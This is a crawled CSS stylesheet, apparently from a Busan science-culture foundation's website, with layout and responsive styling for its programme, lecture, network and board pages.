		.group-wrap dd.c-06 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:345px auto 0 auto; transform: none;}
		.group-wrap dd.c-05 ul,
		.group-wrap dd.c-06 ul {margin-top:15px;}
		.group-wrap .b-01 {padding-top:10px}
		.group-wrap .b-01, .group-wrap .b-02 {position:relative; left:auto; right:auto; top:auto; width:auto; }
		.group-wrap .b-01 li, .group-wrap .b-02 li { float:none; width:auto; margin-left:0}
        
        .group-wrap dt:before,
        .group-wrap dt:after,
        .group-wrap dd.c-01:after,
        .group-wrap dd.c-02:after,
        .group-wrap dd.c-03:after,
        .group-wrap dd.c-04:after,
        .group-wrap dd.c-05:after {display: none;}
        .group-wrap .d-01:before, .group-wrap .d-01:after{display: none;}
        .group-wrap .d-02:before, .group-wrap .d-02:after{display:none;}
        .group-wrap .e-01:before, .group-wrap .e-01:after, .group-wrap .e-02:after {display:none;}
        
        .group-wrap .d-01{position:relative; transform:none; top:auto; left:auto; width:235px;}
        .group-wrap .d-01 li{float:none; width:235px; background:#fff; margin-bottom:15px;}
		.group-wrap .d-01 li:last-child {margin-bottom:0;}

        .group-wrap .d-02{width:235px; margin:15px auto; top:auto; left:auto; transform: none;}
        .group-wrap .d-02 li{float:none; width:235px; background: #fff; margin-bottom:15px;}

        .group-wrap .e-01 {width:235px; margin-top:70px !important;}
		.group-wrap .e-02 {width:235px; margin-top:0 !important;}}
	}

/*인재양성*/
.Ability-01 ul{ overflow:hidden}
.Ability-01 li{ float:left; width:32.10%;margin-left:1.5%; position:relative; height:390px;}
.Ability-01 li:first-child{margin-left:0}

.Ability-01 li.c-01 .btxt{ background-color:#175aaf}
.Ability-01 li.c-02 .btxt{ background-color:#002951}
.Ability-01 li.c-03 .btxt{ background-color:#175aaf}

.Ability-01 li .btxt{ position:relative;; z-index:3; height:117px; width:100%;background-image:url(/kor/_Img/Content/ability-01.png); background-repeat:repeat;}
.Ability-01 li .btxt span{display:block; padding-top:32px;font-size:16px; font-weight:600; color:#fff;text-align:center;}
.Ability-01 li .stxt{ position:absolute; z-index:5;background:#fff; border-radius:20px; width:100px;  height:32px; border:2px solid #175aaf; text-align:center; line-height:32px; font-size:15px; font-weight:600; color:#444; left:50%; margin-left:-50px;  top:100px} 
.Ability-01 li .ctxt{position:relative;; }
.Ability-01 li .ctxt:after{background:#f8f8f8;border-bottom:1px solid #ddd; width:100%; height:100%;box-sizing:border-box;display:block; content:""; position:absolute; left:0; top:0; z-index:-1 }
.Ability-01 li .ctxt p{display:block; padding:38px 20px 30px 20px;font-size:14px; min-height:131px; font-weight:400; color:#555;text-align:left; line-height:150%; }
.Ability-01 li.c-02 .stxt{ border:2px solid #002951;}
	@media all and (max-width:680px){ 
		.Ability-01 li{ float:none; width:auto; margin-left:0;margin-bottom:30px; height:auto}
		.Ability-01 li .btxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .btxt span{padding:30px 0 30px 0}
		.Ability-01 li .stxt{ top:82px; }

		.Ability-01 li .ctxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .ctxt p{min-height:auto;}
		/* .Ability-01 li .ctxt span{padding:30px 0 30px 0} */
	}
	@media all and (max-width:475px){ 
		
		.Ability-01 li .stxt{ top:62px; }
	}

.Ability-02{padding:40px 0}
.Ability-02 ul{text-align:center; overflow:hidden; position:relative;}
.Ability-02 ul:after{background:#ececec; width:70%;margin-left:-35%;left:50%; top:49.8%; height:1px ; display:block; content:""; z-index:-1; position:absolute;}
.Ability-02 li{ display:inline-block; width:200px; height:200px;border-radius:100%; vertical-align:top; margin:0 3%; font-size:15px; color:#fff; line-height:150%;}
.Ability-02 li p{ padding-top:70px;}
.Ability-02 li.c-02 p{ padding-top:80px;}
.Ability-02 li.c-01{background:#175aaf url(/kor/_Img/Content/ability-02.png) repeat center center;  }
.Ability-02 li.c-02{background:#009dab url(/kor/_Img/Content/ability-02.png) repeat center center; }
.Ability-02 li.c-03{background:#454854 url(/kor/_Img/Content/ability-02.png) repeat center center; }

	@media all and (max-width:980px){ 
		.Ability-02 ul:after{display:none;}
	}

.Ability-03 ul{text-align:center; padding-top:25px;}
.Ability-03 li{display:inline-block; vertical-align:top; width:22% ; margin:0 1%;; height:200px; text-align:center; position:relative;}
.Ability-03 li .btxt{display:block; font-size:18px; font-weight:600; padding:10px 0; color:#333;letter-spacing:-0.05em;}
.Ability-03 li .stxt{display:block;}

.Ability-03.step li:before{width:110px; height:110px;}
.Ability-03.step li{ width:29%;margin:0 1%}
.Ability-03 li:before{ display:inline-block; margin:0 auto; content:"";  width:106px; height:106px;background-position:center center !important}
.Ability-03 li.c-01 .btxt{ color:#175aaf}
.Ability-03 li.c-02 .btxt{ color:#012c56}
.Ability-03 li.c-03 .btxt{ color:#f47006}
.Ability-03 li.c-04 .btxt{ color:#089488}
.Ability-03 li.c-08 .btxt{ color:#9A2DBE}

.Ability-03 li.c-01:before{background:url(/kor/_Img/Content/Ability03-01.png) no-repeat;}
.Ability-03 li.c-02:before{background:url(/kor/_Img/Content/Ability03-02.png) no-repeat;}
.Ability-03 li.c-03:before{background:url(/kor/_Img/Content/Ability03-03.png) no-repeat;}
.Ability-03 li.c-04:before{background:url(/kor/_Img/Content/Ability03-04.png) no-repeat;}
.Ability-03 li.c-05:before{background:url(/kor/_Img/Content/Ability03-05.png) no-repeat;}
.Ability-03 li.c-06:before{background:url(/kor/_Img/Content/Ability03-06.png) no-repeat;}
.Ability-03 li.c-07:before{background:url(/kor/_Img/Content/Ability03-07.png) no-repeat;}
.Ability-03 li.c-08:before{background:url(/kor/_Img/Content/Ability03-08.png) no-repeat;}
.Ability-03 li.c-21:before{background:url(/kor/_Img/Content/edu-step01.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-22:before{background:url(/kor/_Img/Content/edu-step02.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-23:before{background:url(/kor/_Img/Content/edu-step03.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-24:before{background:url(/kor/_Img/Content/edu-step04.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-11:before,
.Ability-03 li.c-12:before,
.Ability-03 li.c-13:before,
.Ability-03 li.c-14:before{width:112px; height:110px;}

.Ability-03 li.c-11:before{background:url(/kor/_Img/Content/Lecture-01.jpg) no-repeat;}
.Ability-03 li.c-12:before{background:url(/kor/_Img/Content/Lecture-02.jpg) no-repeat;}
.Ability-03 li.c-13:before{background:url(/kor/_Img/Content/Lecture-03.jpg) no-repeat;}
.Ability-03 li.c-14:before{background:url(/kor/_Img/Content/Lecture-04.jpg) no-repeat;}

	@media all and (max-width:980px){ 
		.Ability-03 li{ width:45%; margin:0 2%}
		.Ability-03.step li{ width:45%;}
	}


	@media all and (max-width:480px){ 
		.Ability-03 li{width:100%; margin-top:20px;}
		.Ability-03 li:first-child {margin-top:0;}
		.mgreset li span {margin-left:0;}
	}

.Ability06-step {position:relative;}
.Ability06-step ol {display:flex; gap:0 50px; justify-content:center;}
.Ability06-step ol li {position:relative; width:110px; display:flex; flex-direction:column; align-items:center; text-align:center;}
.Ability06-step ol li:after {position:absolute; content:""; top:48px; left:calc(100% + 19px); width:0; height:0; border-top:6px solid transparent; border-bottom:6px solid transparent; border-left:12px solid #bdbdbd;}
.Ability06-step ol li:last-child:after {display:none;}
.Ability06-step ol li .ico {display:block; width:110px; height:110px; border-radius:50%; background-color:#2361AD; background-image:url(/kor/_Img/Content/Ability06_ico01.svg); background-repeat:no-repeat; background-size:cover;}
.Ability06-step ol li .text .tit {display:block; margin:15px 0 10px; font-size:18px; color:#333; line-height:140%; font-weight:700;}
.Ability06-step ol li .text .txt {display:block;}
.Ability06-step ol li .ico.n02 {background-color:#0A448C; background-image:url(/kor/_Img/Content/Ability06_ico02.svg);}
.Ability06-step ol li .ico.n03 {background-color:#012959; background-image:url(/kor/_Img/Content/Ability06_ico03.svg);}
.Ability06-step ol li .ico.n04 {background-color:#089489; background-image:url(/kor/_Img/Content/Ability06_ico04.svg);}

	@media all and (max-width:699px) {
		.Ability06-step ol {flex-direction:column; gap:30px 0;}
		.Ability06-step ol li:after {top: auto;bottom: -19px;left: 38px;border-bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top: 8px solid #bdbdbd;}
		.Ability06-step ol li .ico {width:88px; height:88px}
		.Ability06-step ol li {flex-direction:row; width:100%; text-align:left;}
		.Ability06-step ol li .text {width:calc(100% - 88px - 20px); margin-left:20px;}
		.Ability06-step ol li .text br {display:none;}
		.Ability06-step ol li .text .tit {margin:0 0 8px;}
	}


/*과학문화활동*/
.Science-02{ position:relative; padding:100px 0 140px 0}
.Science-02 .btxt{ color:#175aaf; font-size:25px; letter-spacing:-0.03em; line-height:130%; font-weight:600; padding-left:40px}
.Science-02 .stxt{ padding-top:20px; color:#555; font-size:15px; line-height:150%; padding-left:40px}
.Science-02 .img{ position:absolute; bottom:0px; right:0; width:472px; height:326px; } 
.Science-02 .img img{width:100%}

	@media all and (max-width:1000px){ 
		
		.Science-02{padding:80px 0 60px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:20px;}
		
		.Science-02 .img{ width:290px; height:auto; right:30px;}
	}

	@media all and (max-width:650px){ 
		.Science-02{padding:30px 0 30px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:0; text-align:center;}
		.Science-02 .img{position:relative;bottom:auto; right:auto; width:auto; height:auto; padding:30px 0 0 0 }
		.Science-02 .img img{width:90%}
	}

.Science-img{overflow:hidden}
.Science-img .l{width:48.5%; float:left;}
.Science-img .r{width:48.5%; float:right;}
.Science-img img{width:100%;}

	@media all and (max-width:650px){ 
		.Science-img .l{width:auto;float:none;}
		.Science-img .r{width:auto;float:none;margin-top:15px}
	}

.Science-03{overflow:hidden}
.Science-03 .l{width:40%; float:left;}
.Science-03 .r{width:56%; float:right;}
.Science-03 .l img{width:100%;}
.Science-03 .r h4{display:block; text-align:left;}
.Science-03 .r ul{display:block; text-align:left; padding:15px 0}
.Science-03 .r ul li strong{display:inline-block;vertical-align:top; position:absolute; width:104px; left:0; top:0;background:#ededed; text-align:center; padding:0 15px; line-height:32px; border-radius:15px;}
.Science-03 .r ul li{margin-bottom:15px; position:relative; padding-left:154px}
.Science-03 .r ul li span{display:inline-block;vertical-align:top;line-height:150%; padding-top:8px;  }

	@media all and (max-width:700px){ 
		.Science-03 .l{width:auto;float:none;position:relative;}
		.Science-03 .l .img{/* width:100%; height:400px; top:50%;margin-top:-200px; vertical-align:middle !important; */}
		.Science-03 .r{width:auto;float:none;}
		.Science-03 .r h4{margin-top:40px;}
		.Science-03 .r ul li{}
	}

.Lecture-gray{background:#f8f8f8; border:1px solid #ddd; padding:25px;text-align:center}
.Lecture-gray p{display:inline-block;background:url(/kor/_Img/Content/Lecture-phone.jpg) no-repeat; vertical-align:top; padding-left:25px; font-size:15px; font-weight:600}

/*찾아가는 생활과학*/
.edu-img ul{ overflow:hidden; padding:25px 0}
.edu-img ul li{ float:left; width:31.3333%;margin-left:3%;margin-bottom:3%;}
.edu-img ul li.c-01{margin-left:0}
.edu-img ul li img{width:100%;}
	
	@media all and (max-width:700px){ 
		.edu-img ul li{width:49%;margin-left:0}
		.edu-img ul li:nth-child(even){margin-left:2%}
	}

.edumap-map{border:1px solid #ddd}
#ctab1, #ctab2, #ctab3, #ctab4, #ctab5,
#ctab6, #ctab7, #ctab8, #ctab9, #ctab10,
#ctab12, #ctab11, #ctab13, #ctab14, #ctab15,#ctab16{display:none}
.edumap-map .map {position:relative;}
.edumap-map .map .year {display:block; position:absolute; top:78px; left:70px; width:84px; height:32px; font-size:14px; font-weight:500; line-height:32px; color:#fff; background:#fc7001; text-align:center;}

/*배경*/
.bg-red{background:#fee6e6 !important ; color:#e30000}
.bg-green{background:#eeffe1 !important; color:#408508}
.bg-gray{background:#f4f4f4 !important; color:#666}
.bg-cyan{background:#e9fff9 !important; color:#1a8f6d}
.bg-blue{background:#e0ecfd !important; color:#234880}
.bg-yellow{background:#fffcd4 !important; color:#938406}
.bg-orange{background:#fffcd4 !important; color:#ff4500}	/*2017-10-10 신상원 오렌지색, 약한 오렌지색 추가*/
.bg-lowOrange{background:#fffcd4 !important; color:#ffa500}
.bg-hh{background:#fad8ef !important; color:#ff2bbc}
.bg-violet{background:#f9e4ff !important; color:#6e1887}
.bg-skyblue {background:#b6e3ff !important; color:#1d519f} /*2017-12-29 추가 */
.bg-greenblue {background:#8fdbe9 !important; color:#09798d}
.bg-deepblue {background:#9cc7e5 !important; color:#2e4467}
.bg-rowviolet{background:#f9e4ff !important; color:#a157c7}

.leture01-bg{position:relative; height:50px; background:#07b2ce url(/kor/_Img/Content/Lecture-01bg.jpg) no-repeat;}
.leture01-bg:after{width:4px; height:100%; background:#187c8c; right:0; top:0; display:block; content:"";position:absolute;}
.leture02-bg.map-nw.no-title{width:70%; height:auto;margin:0 auto}
.leture02-bg.map-nw.no-title img{ width:100%;}
.leture02-bg.map-nw.no-title2 {width:100%;}
.leture02-bg.map-nw.no-title2 img{ width:100%;}

.wedtalk a img {max-width:100%;}

.Ability-solution{ position:relative; height:0;; width:100%; }
.Ability-solution a{ position:absolute; right:140px; top:-185px;}

	@media all and (max-width:700px){ 
	.Ability-solution{position:relative; right:auto; top:auto; height:auto; text-align:center; padding-bottom:30px}	
	.Ability-solution a{position:relative; right:auto; top:auto;}
	}

.bg-reddish {background:#ff8383 !important; color:#fff;}
.no-border {border:none !important;}
.sub-banner {margin:20px 0;}
.sub-banner img{margin-bottom:5px;}
.sub-banner span {display:inline-block;}
.staff-wrap .info.pd-style02 {padding:15px 30px;}

@media all and (max-width:1000px){ 

	.staff-wrap .info.pd-style02 {padding:26px 30px 20px 30px;}
}

.folab-reservation-btn {padding: 0 10px; background: #b90303; box-sizing: border-box; display: inline-block; height: 30px; line-height: 28px; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; border-radius: 50px;}
.folab-reservation-btn span {color:#fff; display:block; transition:all 0.3s ease-out; -webkit-transition:all 0.3s ease-out; -moz-transition:all 0.3s ease-out; -o-transition:all 0.3s ease-out;}
.folab-reservation-btn:hover {background:#e30000}

/* 2020. 03. 05. 추가 css */
.in-b {display:inline-block;}
.ml65 {margin-left:65px;}

/* 부산과학문화 네트워크 - 2020.11.30 추가 */
.contbox-wrap {position:relative; width:100%;}
.contbox-wrap .network-box {position:relative;}
.contbox-wrap .network-box:after {content:""; display:block; clear:both;}
.contbox-wrap .network-box li.item {float:left; width:20%;}
.contbox-wrap .network-box li.item a {display:block; position:relative; margin:20px 0;}
.contbox-wrap .network-box li.item a figure {display:block; width:160px; height:160px; position:relative; margin:0 auto;}
.contbox-wrap .network-box li.item a figure img {position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); width:100%; transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out;}
.contbox-wrap .network-box li.item a:hover figure img {top:43%;}
.contbox-wrap .network-box li.item a div.title {display:none;}
/* .contbox-wrap .network-box li.item a div.title {font-size:15px; font-weight:700; line-height:1.2em; color:#333; text-align:center; margin:20px 0;} */

	@media only screen and (max-width:1000px) {

		.contbox-wrap .network-box li.item {width:25%;}
		.contbox-wrap .network-box li.item a {}
		.contbox-wrap .network-box li.item a figure {width:100%; max-width:160px;}
		.contbox-wrap .network-box li.item a:hover figure img {top:50%;}
		
	}

	@media only screen and (max-width:768px) {

		.contbox-wrap .network-box li.item {width:50%;}		
		
	}

/* FOLAB 소개페이지 */
.talk-img {position:relative;}
.talk-img img {max-width:100%;}
.talk-img.flex {display:flex; align-items:center; justify-content:center; gap:10px; position:relative;}
.talk-img.flex img {max-width:435px;}

	@media only screen and (max-width:1000px) {

		.talk-img.flex {flex-wrap:wrap;}
		.talk-img.flex img {max-width:100%;}

	}
	




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/kor/_Css/bsc.css?ver=1.1
body_size: 18395
content:
@charset "utf-8";

/* 센터장 인사말 */
.bsc-greeding-head {position:relative; width:100%;}
.bsc-greeding-head .pc {display:block; position:relative; width:100%; height:0; padding-bottom:36.363636364%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg.png")center center no-repeat; background-size:100%;}
.bsc-greeding-head .mobile {display:none;}
.bsc-greeting-txt {padding:0 0 50px 0;}
.bsc-greeting-txt .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-greeting-txt .s-txt {font-size:15px; font-weight:400; line-height:1.6em; margin-bottom:14px;}
.bsc-greeting-txt .s-txt:last-child {margin-bottom:0;}
.bsc-greeting-txt .center-sign {padding-top:30px; font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-greeting-txt .center-sign span {margin-left:14px; font-weight:400;}

	@media all and (max-width:1024px){ 

		.bsc-greeding-head .pc {display:none;}
		.bsc-greeding-head .mobile {display:block; max-width:320px; margin:0 auto; text-align:center;}
		.bsc-greeding-head .mobile .thumb {display:block; height:0; padding-bottom:100%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg_mobile.png")center center no-repeat; background-size:100%;}
		.bsc-greeding-head .mobile .name {margin-top:15px; font-size:14px; line-height:1.4em; color:#000000;}
		.bsc-greeding-head .mobile .name span {margin-left:10px; font-weight:700;}
		.bsc-greeting-txt .center-sign {font-size:16px;}

	}

/* 추진개요 및 방향 */
.bsc-cont-wrap {position:relative; width:100%;}
.bsc-cont-wrap .cont-item {position:relative; border-radius:18px; overflow:hidden; box-shadow:0px 17px 32px 0px rgba(0,0,0,0.07); margin-bottom:50px;}
.bsc-cont-wrap .cont-item .cont-thumb {position:relative; width:100%; height:320px;}
.bsc-cont-wrap .cont-item.bsc0101 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg01.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0102 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg02.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0103 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg03.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg04.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box {padding:30px; box-sizing:border-box;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li {margin-bottom:10px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li:last-child {margin-bottom:0;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-txt-box .cont-txt-list li .cont-txt strong {margin-right:10px;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap .cont-item .cont-txt-box {padding:20px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {margin-bottom:10px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:14px;}
		.bsc-cont-wrap .cont-item.bsc0204 .cont-txt-box .cont-txt-list li .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화활동지원사업 - 사업개요 */
.bsc-biz-wrap {position:relative; width:100%;}
.bsc-biz-wrap .cont-item {position:relative; width:100%; margin-bottom:50px; padding-bottom:50px; border-bottom:1px solid #dddddd;}
.bsc-biz-wrap .cont-item:last-child {margin-bottom:0; border:0;}
.bsc-biz-wrap .cont-item .cont-thumb {position:relative; width:100%; height:260px; border-radius:18px; margin-bottom:30px;}
.bsc-biz-wrap .cont-item.bsc0201 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg05.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item.bsc0202 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg06.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item .cont-box {}
.bsc-biz-wrap .cont-item .cont-box .item-box {margin-bottom:30px;}
.bsc-biz-wrap .cont-item .cont-box .item-box:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-btit {font-size:24px; font-weight:700; line-height:1.4em; color:#002e73; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-stit {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:10px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000; margin-bottom:4px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {margin-right:10px;}
.bsc-biz-wrap .bsc-biz-table {position:relative; width:100%; table-layout:fixed; border-top:2px solid #000000;}
.bsc-biz-wrap .bsc-biz-table tbody tr th {border-bottom:1px solid #d0d0d0; background:#f7f8fb; padding:15px 10px; color:#000000; text-align:center; word-wrap:break-word;}
.bsc-biz-wrap .bsc-biz-table tbody tr td {border-bottom:1px solid #d0d0d0; background:#ffffff; padding:15px 10px; color:#555555; word-wrap:break-word;}

	@media all and (max-width:1024px){ 

		.bsc-biz-wrap .cont-item .cont-thumb {height:0; padding-bottom:29.545454546%; border-radius:12px; background-size:100% !important;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:14px;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화프로그램 - Lab 부산사람을 부탁해 & 장영실 On-Off의 만남 */
.bsc-cont-wrap .cont-item.bsc0301 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg07.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0302 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg08.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0303 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg09.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0304 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg10.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0305 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg11.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap.bsc03 .cont-item .cont-thumb {height:0; padding-bottom:36.363636364%; background-size:100% !important;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:14px;}

	}

/* 과학문화실태조사 */
.bsc-head-box.bsc05 {position:relative; width:100%; height:300px; padding:50px; border-radius:24px; background:url("/kor/_Img/Content/bsc/img_bsc05_headimg.png")90.7% center /334px 300px no-repeat; background-color:#9b7dde; box-sizing:border-box;}
.bsc-head-box .txt-box .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#ffffff; margin-bottom:20px;}
.bsc-head-box .txt-box .s-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#ffffff;}

.bsc-slide-wrap {position:relative; width:100%;}
.bsc-slide-wrap .swiper-container {padding-bottom:20px;}
.bsc-slide-wrap .swiper-wrapper .swiper-slide img {width:100%;}
.bsc-slide-wrap .swiper-container-horizontal > .bsc-scrollbar {left:50%; bottom:0; transform: translateX(-50%); width:100%; height:5px; border-radius:0;}
.bsc-slide-wrap .bsc-scrollbar {background:#c2ebff;}
.bsc-slide-wrap .bsc-scrollbar .swiper-scrollbar-drag {border-radius:0; background:#005acc;}
.bsc-slide-wrap .bsc-btn {width:64px; height:64px;}
.bsc-slide-wrap .bsc-btn-prev {left:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_prev.png")center center no-repeat;}
.bsc-slide-wrap .bsc-btn-next {right:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_next.png")center center no-repeat;}

.bsc-file-wrap {position:relative; width:100%;}
.bsc-file-wrap:after {content:""; display:block; clear:both;}
.bsc-file-wrap .bsc-file-box {float:left; position:relative; width:calc(100% / 2 - 10px); border:1px solid #d0d0d0; background:#f9f9f9; padding:30px 15px; margin-right:20px; text-align:center; box-sizing:border-box;}
.bsc-file-wrap .bsc-file-box:last-child {margin-right:0;}
.bsc-file-wrap .bsc-file-box.fullbox {float:none; width:100%;}
.bsc-file-wrap .file-title {font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-file-wrap .file-text {margin-top:10px; font-size:15px; font-weight:500; line-height:1.4em; color:#555555;}
.bsc-file-wrap .btn-wrap {position:relative; margin:30px auto 0 auto; display:flex; align-items:center; justify-content:space-evenly;}
.bsc-file-wrap .btn-wrap .file-btn {display:inline-block; min-width:100px; border:1px solid #c8c8c8; background:#fff; font-size:14px; font-weight:700; line-height:1em; color:#444; vertical-align:top; box-sizing:border-box;}
.bsc-file-wrap .btn-wrap .file-btn:hover {border-color:#175aaf; color:#175aaf;}
.bsc-file-wrap .btn-wrap .file-btn span {display:inline-block; padding:15px 15px 15px 40px; background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 8px 8px;}

	@media all and (max-width:1024px){ 

		.bsc-head-box.bsc05 {padding:50px 20px; height:480px; background-position:center bottom;}
		.bsc-head-box .txt-box .s-txt {font-size:14px;}
		.bsc-head-box .txt-box .s-txt br {display:none;}
		.bsc-slide-wrap .bsc-btn {width:32px; height:32px;}
		.bsc-slide-wrap .bsc-btn-next, .bsc-slide-wrap .bsc-btn-prev {background-size:32px 32px;}

		.bsc-file-wrap .bsc-file-box {float:none; width:100%; margin-right:0;}
		.bsc-file-wrap .bsc-file-box:last-child {margin-top:20px;}

	}

	@media all and (max-width:480px){ 

		.bsc-file-wrap .btn-wrap {display:block;}
		.bsc-file-wrap .btn-wrap .file-btn {display:block; margin-top:10px;}
		.bsc-file-wrap .btn-wrap .file-btn:first-child {margin-top:0;}

	}

/* 과학문화네트워크 추가 css */
.contbox-grouptit {display:block; max-width:200px; padding:14px; margin:0 auto; font-size:15px; font-weight:700; line-height:1em; color:#ffffff; background:#175aaf; border-radius:9999px; text-align:center;}


/* 거점센터 게시판 스타일 (공통) */

/* 리스트 */
.board-wrapper {}
.board-wrapper * {box-sizing:border-box;}
.board-wrapper .board-container {}
.type-thumbnail {position:relative;}
.type-thumbnail :after {content:""; display:block; clear:both;}
.type-thumbnail .item {width:100%; margin-bottom:20px;}
.type-thumbnail .item:nth-child(2n) {margin-right:0;}
.type-thumbnail .item .item-container {display:block; display:flex; align-items:stretch; position:relative; transition:all 0.2s; box-shadow:2px 2px 15px rgb(0 0 0 / 4%);}
.type-thumbnail .item .item-container:after {content:""; display:block; clear:both;}
.type-thumbnail .item .item-container:hover {transform:translateY(-10px); box-shadow:0px 10px 22px rgb(0 0 0 / 10%);}
.type-thumbnail .item-thumbnail {float:left; position:relative; width:270px; overflow:hidden; text-indent:-9999px; background-color:#fff7ed; background-repeat:no-repeat; background-size:100% 100%; background-position:center top;}
.type-thumbnail .item-thumbnail:after {content:""; display:block; position:absolute; top:0; left:0; width:100%; height:100%; background:inherit; background-color:#dddddd; transition:transform 0.2s;}
.type-thumbnail .item-content {width:calc(100% - 270px); padding:15px 20px;}
.type-thumbnail .item-content .item-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.type-thumbnail .item-content .content-row {position:relative; font-size:14px;}
.type-thumbnail .item-content .content-row:after {content:""; display:block; clear:both;}
.type-thumbnail .item-content .content-row + .content-row {margin-top:8px;}
.type-thumbnail .item-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.type-thumbnail .item-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.type-thumbnail .item-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.type-thumbnail .item-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

	@media all and (max-width:680px){ 

		.type-thumbnail .item .item-container {display:block;}
		.type-thumbnail .item-thumbnail {float:none; width:100%; height:0; padding-bottom:59.31372549%;}
		.type-thumbnail .item-content {width:100%;}

	}

/* 뷰(상단 신청) */
.board-app-wrap {}
.board-app-wrap * {box-sizing:border-box;}
.board-app-wrap .app-top {display:flex; align-items:stretch; height:auto; margin-bottom:40px; overflow:hidden;}
.app-top .app-thumbnail {width:50%; margin-right:0; background-color:#dddddd;}
.app-top .app-thumbnail img {width:100%; height:100%;}
.app-top .app-info {width:50%; background:#ffffff; padding:30px 20px;}
.app-top .app-info .app-content {margin-bottom:30px;}
